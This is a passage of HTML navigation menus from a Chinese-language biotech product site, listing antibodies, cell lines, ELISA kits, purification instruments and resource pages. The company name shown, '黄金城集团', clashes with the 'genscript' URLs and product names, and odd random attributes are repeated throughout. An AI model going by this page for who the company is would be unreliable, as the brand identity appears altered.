															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" href="/anti-camelid-vhh-antibody-products.html?src=pullmenu">Anti-VHH Antibody<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li>
													<a class="fourth-menu-link"
														href="/anti-scFv-antibody-products.html?src=pullmenu">Anti-scFv Antibody<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/anti-idiotype-products.html?src=pullmenu">抗独特型抗体<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/anti-aav-antibodies-products.html?src=pullmenu">Anti-AAV抗体</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/anti-cd-antibodies-products.html?src=pullmenu">Anti-CD抗体</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/anti-payload-antibodies-products.html?src=pullmenu">Anti-Payload抗体<sup
															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" href="/primary-antibodies-products.html?src=pullmenu">一抗</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" href="/secondary-antibodies-products.html?src=pullmenu">二抗</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/gpcr-stable-cell-lines-products.html?src=pullmenu">GPCR稳定细胞<sup
															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/fc-receptor-stable-cell-lines-products.html?src=pullmenu">Fc受体细胞系</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/reporter-gene-stable-cell-lines-products.html?src=pullmenu">报告基因细胞系
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ADC-target-stable-cell-lines-products.html?src=pullmenu">ADC靶点稳定细胞系<sup
															class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/stable-cell-lines-related-kits-products.html?src=pullmenu">细胞系相关试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/immune-checkpoint-stable-cell-lines-products.html?src=pullmenu">免疫检查点稳定细胞系</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/drug-metabolism-assay-kits-products.html?src=pullmenu">药物代谢试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" style="margin-bottom:3px"
														href="/viral-vector-qc-detection-kits-products.html?src=pullmenu">病毒载体质控试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" style="margin-bottom:3px"
														href="/p24elisakit.html?src=pullmenu">-- 慢病毒滴度p24试剂盒<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" style="margin-bottom:3px"
														href="/mulv-p30-elisa-kit.html?src=pullmenu">-- MuLV滴度p30检测试剂盒<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/aav2-elisa-kit.html?src=pullmenu">-- AAV滴度衣壳蛋白ELISA试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" style="margin-bottom:3px"
														href="/residuals-qc-detection-kits-products.html?src=pullmenu">工艺残留质控试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" style="margin-bottom:3px"
														href="/BSAelisakit.html?src=pullmenu">-- BSA ELISA试剂盒</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"  style="margin-bottom:3px"
														href="/cas9-elisa-kit-products.html?src=pullmenu">-- Cas9 ELISA试剂盒<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"  style="margin-bottom:3px"
														href="/protein-a-elisa-kit.html?src=pullmenu">-- 蛋白A ELISA试剂盒<sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"   style="margin-bottom:3px"
														href="/his_tagged_protein_detection_purification.html?src=pullmenu">-- His标签蛋白检测&纯化</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" 
														href="/dsRNA-elisa-kit-products.html?src=pullmenu">-- dsRNA ELISA试剂盒<sup class="text-red"><em>New!</em></sup></a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-products.html?src=pullmenu">AmMag™ Quatro 1400全自动多功能磁珠纯化系统<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ammag-quatro-1100-products.html?src=pullmenu">AmMag™ Quatro 1100全自动小型磁珠纯化系统<sup class="text-red"><em>Hot!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/pcr-products.html?src=pullmenu">PCR试剂</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/benz-neburase-products.html?src=pullmenu">全能核酸酶</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/GenBuilder-dna-assembly-products.html?src=pullmenu">GenBuilder™高效无缝克隆</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/kit/L00862-DNA_Encoded_Chemical_Library_GenDECL_kit.html">DNA编码化学文库</a>
												</li> 
												 
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/base-prime-editing-nuclease.html"> BE/PE 核酸酶 <sup class="text-red"><em>New!</em></sup></a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cas9-enzymes.html?src=pullmenu">Cas9核酸酶产品目录</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cas9-ultra-enzymes.html?src=pullmenu">GMP级别Cas9蛋白</a>
												</li>
												
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">新冠病毒诊断原料</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">骨代谢</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList"> 心脑血管疾病类
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">肿瘤标志物
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">炎症类
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">激素类
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">传染性疾病类

													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">阿尔兹海默症

													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">免疫组化

													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/ivd-antibody-products.html?src=pullmenu#ProductList">其它
													</a>
												</li>
											</ul>
										</li>
										<li class="fourth-menu-li">
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-therapy-solution-products.html?src=pullmenu#step1">早期研发
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-therapy-solution-products.html?src=pullmenu#step2">CMC-生产
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-therapy-solution-products.html?src=pullmenu#step3">CMC-质量控制
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/cell-therapy-solution-products.html?src=pullmenu#step4">非临床/临床研究</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/antibody-drug-discovery-solution-products.html?src=pullmenu#step1">早期研发</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/antibody-drug-discovery-solution-products.html?src=pullmenu#step2">CMC</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/antibody-drug-discovery-solution-products.html?src=pullmenu#step3">临床相关研究</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/vaccine-development-solution-products.html?src=pullmenu#step1">早期研发
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/vaccine-development-solution-products.html?src=pullmenu#step2">CMC-生产
													</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/vaccine-development-solution-products.html?src=pullmenu#step3">CMC-质控
													</a>
												</li>
											</ul>
											<ul class="fourth-menu-list">
												
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/gene-therapy-solution-products.html?src=pullmenu#step1">早期研发</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link" href="/gene-therapy-solution-products.html?src=pullmenu#step2">
														CMC-生产</a>
												</li>
												<li class="fourth-menu-list-li">
													<a class="fourth-menu-link"
														href="/gene-therapy-solution-products.html?src=pullmenu#step3">CMC-质控</a>
												</li>
												
											</ul>
										</li>
									</ul>
									<ul class="product-advertising">
										<li class="product-advertising-box">
											<a class="advertising-link" href="/ammag-quatro-1300-products.html?src=mostpopular">
												<img class="advertising-img" src="/catalog_imgs/subject/menu-quatro-1300.png"
													alt=" " />
												<span>全自动蛋白/抗体纯化系统</span>
											</a>
										        <a class="advertising-link mt-10" href="/new-journey-promotion2025.html?src=mostpopular">
												<img class="advertising-img" src="/catalog_imgs/subject/menu-new-journey-promotion2025.png" alt="8.28促销" />
												<span>新程·解锁无限可能</span>
											</a>
										</li>
										<li class="product-advertising-box">
										      <a class="advertising-link" href="/ammag-quatro-products.html?src=mostpopular">
												<img class="advertising-img" data-src="/gsimgs/index/product-ammag-quatro-right-bar.png"
													alt="Quatro 1400全自动多功能磁珠纯化系统" />
												<span>全自动多功能磁珠纯化系统</span>
											</a>
										      
											<a class="advertising-link mt-10" href="/ammag-quatro-1300-products.html?src=mostpopular">
												<img class="advertising-img" src="/catalog_imgs/subject/menu-quatro-1300.png"
													alt=" " />
												<span>全自动蛋白/抗体纯化系统</span>
											</a>
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/ammag-quatro-1300-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/catalog_imgs/subject/menu-quatro-1300.png" alt=" " />
												<span>全自动蛋白/抗体纯化系统</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/surepage-gels-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/gsimgs/index/product-page-gels-right-bar.jpg" alt=" " />
												<span>蛋白预制胶</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/cell-separation-instrument-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/gsimgs/index/cell-separation-instrument-right-bar.png" alt=" " />
												<span>CytoSinct™ 1000 细胞分选仪 & 管路</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/protein-drug-target-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/gsimgs/index/product-gmp-protein-right-bar.png" alt=" " />
												<span>靶点蛋白</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/anti-camelid-vhh-antibody-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/catalog_imgs/subject/scfv-and-vhh-page.png" alt=" " />
												<span>Anti-VHH抗体</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/cell-lines-products.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/gsimages/index/index-ACE2-Spike-Protein.jpg" alt=" " />
												<span>稳定细胞系</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/p24elisakit.html?src=mostpopular">
												<img class="advertising-img"
													data-src="/catalog_imgs/subject/menu-p24.png" alt=" " />
												<span>P24检测试剂盒</span>
											</a> 
										</li>
										<li class="product-advertising-box">
										      <a class="advertising-link" href="/ammag-quatro-products.html?src=mostpopular">
												<img class="advertising-img" data-src="/gsimgs/index/product-ammag-quatro-right-bar.png"
													alt="Quatro 1400全自动多功能磁珠纯化系统" />
												<span>全自动多功能磁珠纯化系统</span>
											</a> 
										</li>
										<li class="product-advertising-box">
											<a class="advertising-link" href="/products.html?src=mostpopular">
												<img class="advertising-img" 
													data-src="/catalog_imgs/subject/index-Quick-Order.jpg" alt=" " />
												<span>快速订购</span>
											</a>
										        <a class="advertising-link mt-10" href="/new-journey-promotion2025.html?src=mostpopular">
												<img class="advertising-img" src="/catalog_imgs/subject/menu-new-journey-promotion2025.png" alt="8.28促销" />
												<span>新程·解锁无限可能</span>
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
					</li>
        <li class="first-menu-li h-60">
          <a href="javascript:void(null)" class="first-menu-link">
            <strong>应用领域</strong>
            <i class="iconfont a-icon-Rightarrow-2 mobile-menu-arrow"></i>
          </a>
          <div   date-time="1768123812"   dir="jswbsd"   id="hpt4ab5tdz"    class="second-third-menu">
            <div   date-time="1768123812"   dir="bvinpu"   id="hpt4ab5tdz"    class="second-third-menu-container">
              <ul class="second-menu">
                <li class="second-menu-li">
                  <a href="/research-development-solutions.html?src=pullmenu" class="second-menu-link">
                    <div>
                      <span>应用解决方案</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
              
              </ul>
              <ul class="third-menu">
                <li class="third-menu-li">
      <ul>
      											
      										        <li>
      												<a class="third-menu-link" href="/one-stop-solution-for-cell-therapy.html?src=pullmenu">细胞治疗解决方案 <sup class="text-red"><em>New!</em></sup></a>
      											</li>
      										        <li>
      												<a class="third-menu-link" href="/one-stop-solution-for-gene-therapy.html?src=pullmenu">基因治疗解决方案 <sup class="text-red"><em>New!</em></sup></a>
      											</li>
      <li>
      												<a class="third-menu-link" href="/one-stop-solution-for-antibody-drug-discovery.html?src=mostpopular">抗体药解决方案 <sup class="text-red"><em>New!</em></sup></a>
      											</li>
      											<li>
      												<a class="third-menu-link" href="/Vaccine-Development.html?src=mostpopular">疫苗开发解决方案 <sup class="text-red"><em>New!</em></sup></a>
      											</li>
                                                                                              <li>
                                                                                                       <a class="third-menu-link" href="/one-stop-solution-in-vitro-diagnostics.html?src=pullmenu">体外诊断解决方案<sup class="text-red"><em>New!</em></sup></a>
                                                                                              </li>
                                                                                             
      
      										</ul>
                </li>

              </ul>
              <ul class="advertising">
                <li class="advertising-box">
                  <a class="advertising-link" href="/Vaccine-Development.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/resource/resoource-dropmenu-antibody-drug-discovery.jpg" alt="疫苗开发解决方案" src="/gsimages/resource/resoource-dropmenu-antibody-drug-discovery.jpg">
                  											<span>疫苗开发解决方案</span>
                  										</a>
                </li>

              </ul>
            </div>
          </div>
        </li>
        <li class="first-menu-li h-60">
          <a href="javascript:void(null)" class="first-menu-link">
            <strong>活动&资源</strong>
            <i class="iconfont a-icon-Rightarrow-2 mobile-menu-arrow"></i>
          </a>
          <div   date-time="1768123812"   dir="ghoisf"   id="hpt4ab5tdz"    class="second-third-menu">
            <div   date-time="1768123812"   dir="evwajg"   id="hpt4ab5tdz"    class="second-third-menu-container">
              <ul class="second-menu">
                <li class="second-menu-li">
                  <a href="/grantprogram-2025.html?src=pullmenu" class="second-menu-link">
                    <div>
                      <span>&#40644;&#37329;&#22478;&#38598;&#22242;生命科学<br>研究资助计划 <sup class="text-red"><em>Hot!</em></sup></span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                
                <li class="second-menu-li">
                  
                  <a class="second-menu-link">
                    <div>
                      <span>优惠促销</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                
                <li class="second-menu-li">
                  
                  <a href="/technical_resource_center.html?src=pullmenu" class="second-menu-link">
                                          <div>
                                            <span>技术资源中心</span>
                                          </div>
                                          <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                        </a>
                </li>
                
                
                <li class="second-menu-li">
                  
                 <a href="/tools.html?src=pullmenu" class="second-menu-link">
                                         <div>
                                           <span>在线工具</span>
                                         </div>
                                         <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                       </a>
                </li>
                
                <li class="second-menu-li">
                  
                 <a href="/LearningCenter.html?src=pullmenu" class="second-menu-link">
                                         <div>
                                           <span>学习中心</span>
                                         </div>
                                         <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                       </a>
                </li>
                <li class="second-menu-li">
                  
                 <a class="second-menu-link">
                                         <div>
                                           <span>会展信息</span>
                                         </div>
                                         <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                       </a>
                </li>
                <li class="second-menu-li">
                  
                  <a href="/reference_databases.html?src=pullmenu" class="second-menu-link second-menu-link-activated">
                                          <div>
                                            <span>参考文献库</span>
                                          </div>
                                          <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                        </a>
                </li>
                <li class="second-menu-li">
                  
                  <a class="second-menu-link second-menu-link-activated">
                                          <div>
                                            <span>科研资讯分享</span>
                                          </div>
                                          <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                        </a>
                </li>
                <li class="second-menu-li">
                  
                 <a href="/genscript-referral-program.html?src=pullmenu" class="second-menu-link second-menu-link-activated">
                                         <div>
                                           <span>推荐有礼</span>
                                         </div>
                                         <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                       </a>
                </li>
                <li class="second-menu-li">
                  
                 <a href="/customer_testimonials.html?src=pullmenu" class="second-menu-link second-menu-link-activated">
                                         <div>
                                           <span>客户感言</span>
                                         </div>
                                         <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                       </a>
                </li>
              <li class="second-menu-li">
                  
                  <a href="/loyalty-program-overview-2024.html?src=pullmenu" class="second-menu-link">
                    <div>
                      <span>GenSpark 积分计划</span>
                    </div>
                    <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                  </a>
                </li>
                <li class="second-menu-li">
                  
                  <a class="second-menu-link second-menu-link-activated">
                                          <div>
                                            <span>其它</span>
                                          </div>
                                          <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                                        </a>
                </li>
              
              </ul>
              <ul class="third-menu">
 <li class="third-menu-li">
                  <ul>
                    <li>
                      <a href="/grantprogram-2025.html?src=pullmenu"
                        class="third-menu-link">
                        &#40644;&#37329;&#22478;&#38598;&#22242;生命科学研究资助计划 <sup class="text-red"><em>Hot!</em></sup>
                      </a>
                    </li> 
               
                  </ul>
                </li>
                <li class="third-menu-li">
                  
                  <ul>
                                          <li><a class="third-menu-link" href="/service_promotions.html?src=pullmenu">
                                              服务优惠活动
                                            </a></li>
                                          <li><a class="third-menu-link" href="/product_promotions.html?src=mostpopular">产品优惠活动</a></li>
                                        </ul>
                </li>
               
                <li class="third-menu-li">
                  
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/gene_technical_resources.html?src=pullmenu">基因资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/gene-editing-resource-center.html?src=pullmenu">基因编辑资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/oligo-technical-resources.html?src=pullmenu">引物资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/peptide_technical_resources.html?src=pullmenu">多肽资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/protein-services-technical-resources.html?src=pullmenu">蛋白资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/antibody_technical_resources.html?src=pullmenu">抗体资源中心</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/product-resources-center.html?src=pullmenu">产品资源中心</a>
                                          </li>
                  
                                        </ul>
                </li>

                <li class="third-menu-li">
                  
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/tools.html?src=pullmenu1#biology">分子生物学工具</a>
                                          </li>
                                          <li>
                                            <a class=" third-menu-link" href="/tools.html?src=pullmenu2#peptide">多肽常用工具</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/tools.html?src=pullmenu3#protein">蛋白常用工具</a>
                                          </li>
                                        </ul>
                </li>
                <li class="third-menu-li">
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/catalog_brochure.html?src=pullmenu">电子出版物</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/webinars?src=pullmenu&type=all">网络研讨会</a>
                                          </li>
                  
                                          <li>
                                            <a class="third-menu-link" href="/handbooks.html?src=pullmenu">手册</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/CompanyNews.html?src=pullmenu">公司新闻</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="genscript-faqs.html?src=pullmenu">常见问题解答/FAQ</a>
                                          </li>
                  
                                          <li>
                                            <a class="third-menu-link" href="/product/documents?src=pullmenu">产品文档</a>
                                          </li>
                                        </ul>
                </li>
                <li class="third-menu-li">
                  
                 <ul>
                                         <li>
                                           <a class="third-menu-link" href="/conference-overview.html?src=pullmenu">外部展会</a>
                                         </li>
                                         <li>
                                           <a class="third-menu-link" href="/conference-overview.html?src=pullmenu">主办方会议</a>
                                         </li>
                                       </ul>
                </li>
                <li class="third-menu-li">
                  
                 <ul>
                                         <li>
                                           <a class="third-menu-link" href="/reference_peer-reviewed_literature.html?src=pullmenu">客户发表文献</a>
                                         </li>
                                      <li>
                                           <a class="third-menu-link" href="/scholar_club_program.html?src=pullmenu"> 发文章有奖活动</a>
                                         </li>
                                       </ul>
                </li>
                <li class="third-menu-li">
                  
                  <ul>
                  
                                          <li><a class="third-menu-link" href="/learning-center/research-digest?src=pullmenu">文献解读</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/learning-center/news-articles?src=pullmenu">新闻文章</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/learning-center/synbio-insights?src=pullmenu">SynBio
                                              Insights</a>
                                          </li>
                  
                                          <li><a class="third-menu-link" href="/learning-center/industry-insights?src=pullmenu">行业洞察</a>
                                          </li>
                                        </ul>
                </li>
                <li class="third-menu-li">
                  
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/genscript-referral-program.html?src=pullmenu">推荐有礼</a>
                                          </li>
                  
                  
                                        </ul>
                </li>
                <li class="third-menu-li">
                  
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/testimonials-submission.html?src=pullmenu">提交您的客户感言</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/customer_testimonials.html?src=pullmenu">客户感言</a>
                                          </li>
                  
                  
                                        </ul>
                </li>
<li class="third-menu-li">
                  
                  <ul>
                    <li>
                      <a class="third-menu-link" href="/loyalty-program-overview-2024.html?src=pullmenu">GenSpark 积分计划</a>
                    </li> 
                  </ul>
                </li>
                <li class="third-menu-li">
                  
                  <ul>
                                          <li>
                                            <a class="third-menu-link" href="/privacy_policy.html?src=pullmenu">隐私条款</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/standard_t_c.html?src=pullmenu">服务协议</a>
                                          </li>
                                          <li>
                                            <a class="third-menu-link" href="/distributor.html?src=pullmenu">代理商信息</a>
                                          </li>
                                        </ul>
                </li>
              </ul>
    <ul class="advertising">
                 <li class="advertising-box">
                          <a class="advertising-link"
                            href="/celebrate-a-new-era-with-genscript.html?src=pullmenu"><img
                              class="advertising-img"
                              data-src="/gsimages/index/celebrate-a-new-era-with-genscript-pullmenu.jpg"
                              alt="生物药研发流程和解决方案" />
                            <span>领券享优惠，满额兑好礼</span>
                          </a>
                        </li> 
                        <li class="advertising-box" style="display: none;">
                          &nbsp;
                        </li>
                       
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/gene_technical_resources.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-Gene-Resource-Center.jpg" alt="合成生物学资源中心" src="/gsimages/index/index-Gene-Resource-Center.jpg">
                            <span>合成生物学资源中心</span>
                          </a>
                        </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/tools.html?src=pullmenu1#biology"><img class="advertising-img" data-src="/gsimages/index/index-Molecular-Biology-Tools.jpg" alt="分子生物学工具" src="/gsimages/index/index-Molecular-Biology-Tools.jpg">
                            <span>分子生物学工具</span>
                          </a>
                        </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/catalog_brochure.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-Brochures-Flyers.jpg" alt="电子出版物" src="/gsimages/index/index-Brochures-Flyers.jpg">
                            <span>电子出版物</span>
                          </a>
                        </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/conference-overview.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-conference-overview.png" alt="全球精准医疗（中国）峰会" src="/gsimages/index/index-conference-overview.png">
                            <span>全球精准医疗（中国）峰会</span>
                          </a>
                        </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/scholar_club_program.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-Peer-Reviewed-Program.jpg" alt="客户发表文献" src="/gsimages/index/index-Peer-Reviewed-Program.jpg">
                            <span>发文章有奖活动</span>
                          </a>
                        </li>
                         <li class="advertising-box" style="display: none;">
                        &nbsp;
                        </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/genscript-referral-program.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-GenScript-Referral-Program.jpg" alt="推荐有礼" src="/gsimages/index/index-GenScript-Referral-Program.jpg">
                            <span>推荐有礼</span>
                          </a>
                        </li>
 <li class="advertising-box" style="display: none;">
                        &nbsp;
                        </li>
                  
 <li class="advertising-box">
            <a class="advertising-link" href="/loyalty-program-overview-2024.html?src=pullmenu"><img
                      class="advertising-img" data-src="/gsimgs/index1/loyalty-program-overview-2024-index.jpg" alt="GenSpark Points Program" />
                    <span>GenSpark 积分计划</span>
                  </a>
                </li>
                        <li class="advertising-box" style="display: none;">
                          <a class="advertising-link" href="/privacy_policy.html?src=pullmenu"><img class="advertising-img" data-src="/gsimages/index/index-Privacy-Policy.jpg" alt="隐私条款" src="/gsimages/index/index-Privacy-Policy.jpg">
                            <span>隐私条款</span>
                          </a>
                        </li>
                      </ul>
            </div>
          </div>
        </li>
     
<li class="first-menu-li h-60">
    <a href="javascript:void(null)" class="first-menu-link">
        <strong>关于黄金城集团</strong>
        <i class="iconfont a-icon-Rightarrow-2 mobile-menu-arrow"></i>
    </a>
    <div   date-time="1768123812"   dir="sklmrj"   id="hpt4ab5tdz"    class="second-third-menu">
        <div   date-time="1768123812"   dir="owisfd"   id="hpt4ab5tdz"    class="second-third-menu-container">
            <ul class="second-menu">
                <li class="second-menu-li">
                    <a href="/our-business.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>业务领域</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/corporate-governance.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>公司治理</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/leadership-team.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>管理团队</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/sustainability.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>可持续发展</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/investor-relations.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>投资者关系</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/CareerOverview.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>人才招聘</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
                    </a>
                </li>
                <li class="second-menu-li">
                    <a href="/culture.html?src=pullmenu" class="second-menu-link">
                        <div>
                            <span>企业文化</span>
                        </div>
                        <i class="iconfont a-icon-Rightarrow-2 second-menu-arrow"></i>
